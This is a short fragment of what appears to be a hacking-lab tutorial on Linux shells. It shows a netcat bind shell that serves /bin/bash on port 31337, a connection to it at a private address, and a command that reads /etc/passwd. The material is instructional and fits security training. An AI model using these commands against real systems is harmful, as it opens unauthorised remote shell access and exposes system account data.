 Linux shell

• sudo nc –lp 31337 –e /bin/bash
• Connecting to the target
• As I have demonstrated in the previous exercise, you simply connect to the host (as shown
• below) and the port that you want to connect to, and the listener will serve up the bash shell
• for you as follows:
• nc 192.168.0.11 31337
• grep bob /etc/passwd